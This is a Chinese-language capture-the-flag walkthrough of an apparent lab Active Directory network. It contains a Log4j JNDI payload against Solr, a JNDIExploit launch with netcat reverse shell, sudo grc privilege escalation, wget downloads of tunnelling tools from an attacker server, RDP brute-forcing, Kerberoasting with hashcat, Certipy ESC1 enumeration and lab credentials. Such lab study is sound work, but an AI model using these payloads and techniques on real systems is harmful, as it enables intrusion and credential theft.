目录
flag01
外围打点
fscan扫描一下
fscan64 -h 39.99.159.0

扫描可以看到一个solr,solr一般会有log4j漏洞,看到有log4j组件

用dnslog测试一下
触发点是action参数
/solr/admin/collections?action=
验证
http://39.99.159.0:8983/solr/admin/collections?action=${jndi:ldap://n1upjq.dnslog.cn}

说明存在log4j漏洞,直接用工具打就行了
java -jar JNDIExploit-1.3-SNAPSHOT.jar -i 49.233.121.53 -p 88

nc -lvvp 54
提权
sudo -l

这里发现grc可以免密sudo执行,直接grc提权
sudo /usr/bin/grc --pty /bin/sh

在/root/flag/flag01.txt拿到第一个flag
flag02
代理
python起个服务器,用wget把东西传到靶机
vps:
python -m http.server 6666
靶机:
wget http://ip:6666/frpc
wget http://ip:6666/frpc.ini
wget http://ip:6666/fscan
vps:
./frps -c frps.ini
靶机:
chmod +x frpc
nohup ./frpc -c frpc.ini &
看一下ip

信息收集
chmod +x fscan
./fscan -h 172.22.9.19/24
./fscan -h 172.22.9.19/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.9.19 is alive
(icmp) Target 172.22.9.26 is alive
(icmp) Target 172.22.9.7 is alive
(icmp) Target 172.22.9.47 is alive
[*] Icmp alive hosts len is: 4
172.22.9.47:21 open
172.22.9.19:22 open
172.22.9.47:139 open
172.22.9.7:139 open
172.22.9.26:139 open
172.22.9.7:135 open
172.22.9.26:135 open
172.22.9.7:80 open
172.22.9.47:80 open
172.22.9.47:22 open
172.22.9.19:80 open
172.22.9.7:445 open
172.22.9.47:445 open
172.22.9.26:445 open
172.22.9.7:88 open
172.22.9.19:8983 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo:
[*]172.22.9.26
[->]DESKTOP-CBKTVMO
[->]172.22.9.26
[*] NetBios: 172.22.9.7 [+]DC XIAORANG\XIAORANG-DC
[*] NetInfo:
[*]172.22.9.7
[->]XIAORANG-DC
[->]172.22.9.7
[*] WebTitle: http://172.22.9.47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] NetBios: 172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab �Windows Server 2016 Datacenter 14393
[*] WebTitle: http://172.22.9.19 code:200 len:612 title:Welcome to nginx!
[*] NetBios: 172.22.9.47 fileserver Windows 6.1
[*] 172.22.9.47 (Windows 6.1)
[*] WebTitle: http://172.22.9.19:8983 code:302 len:0 title:None 跳转url: http://172.22.9.19:8983/solr/
[*] WebTitle: http://172.22.9.7 code:200 len:703 title:IIS Windows Server
[*] WebTitle: http://172.22.9.19:8983/solr/ code:200 len:16555 title:Solr Admin
[+] http://172.22.9.7 poc-yaml-active-directory-certsrv-detect
这里可以分析一下内网环境
172.22.9.7 DC域控
172.22.9.13 CA域成员机
172.22.9.19 solr服务器
172.22.9.26 域成员机
172.22.9.47 文件服务器
先看172.22.9.47 文件服务器这个刚好开了445端口
smb
连接一下看看,发现连接成功
proxychains smbclient -L 172.22.9.47
查看共享文件
proxychains smbclient //172.22.9.47/fileshare
查看一下,把数据库和flag02.txt拿下来


这里还有个提示SPN
flag03&flag04
信息收集
刚刚从数据库里面下载了几个文件,先看看db


这里有几个用户名被修改成*了
因为都是些个人的账号密码,尝试爆破3389
这里有三台机器开了3389,域控算了,CA服务器也算了,这里最有可能的是26这台机器,因为这机器名一看就像个人机器
这里先制作两个字典,用户名字典用member表里面的用户名,密码字典用user表里面的密码
尝试使用hydra爆破
proxychains hydra -L user.txt -P pass.txt 172.22.9.26 rdp
不知道为什么一直爆不成功,直接看wp了
zhangjian–i9XDE02pLVf
liupeng–fiAzGwEMgTY
尝试RDP,但是没有登陆成功,根据上面提示说是spn

SPN
先查找域用户下的spn
proxychains impacket-GetUserSPNs -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf
把凭证保存在txt中,尝试hashcat破解,看了下hash类型,符合13100

爆破,可以得到两个票据
hashcat -m 13100 -a 0 hash.txt /usr/share/wordlists/rockyou.txt --force


随便用一个就行,我们用这个
zhangxia–MyPass2@@6
注意登录细节,登录的是26这台机子
XIAORANG.LAB\zhangxia
MyPass2@@6
RDP登录进去,但是权限不够,访问不了其它用户文件夹
重新看看内网
还有一台证书颁发服务器
Certipy 跑一遍可以利用的证书

proxychains certipy find -u 'zhangxia@xiaorang.lab' -password 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[proxychains] Strict chain ... 49.233.121.53:5001 ... 172.22.9.7:636 ... OK
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via CSRA
[proxychains] Strict chain ... 49.233.121.53:5001 ... XIAORANG-DC.xiaorang.lab:135 <--socket error or timeout!
[!] Got error while trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via CSRA: Could not connect: [Errno 111] Connection refused
[*] Trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via RRP
[proxychains] Strict chain ... 49.233.121.53:5001 ... XIAORANG-DC.xiaorang.lab:445 <--socket error or timeout!
[!] Got error while trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via RRP: [Errno Connection error (224.0.0.1:445)] [Errno 111] Connection refused
[!] Failed to get CA configuration for 'xiaorang-XIAORANG-DC-CA'
[proxychains] Strict chain ... 49.233.121.53:5001 ... XIAORANG-DC.xiaorang.lab:80 <--socket error or timeout!
[*] Enumeration output:
Certificate Authorities
0
CA Name : xiaorang-XIAORANG-DC-CA
DNS Name : XIAORANG-DC.xiaorang.lab
Certificate Subject : CN=xiaorang-XIAORANG-DC-CA, DC=xiaorang, DC=lab
Certificate Serial Number : 43A73F4A37050EAA4E29C0D95BC84BB5
Certificate Validity Start : 2023-07-14 04:33:21+00:00
Certificate Validity End : 2028-07-14 04:43:21+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates
0
Template Name : XR Manager
Display Name : XR Manager
Certificate Authorities : xiaorang-XIAORANG-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : 16777216
65536
ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Domain Users
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Authenticated Users
Object Control Permissions
Owner : XIAORANG.LAB\Administrator
Write Owner Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Dacl Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Property Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
[!] Vulnerabilities
ESC1 : 'XIAORANG.LAB\\Domain Users' and 'XIAORANG.LAB\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication
虽然默认也有 ESC8, 但是因为 AD DS 和 AD CS 是在同一台机器上的, 所以无法进行 NTLM Relay
下面利用 ESC1
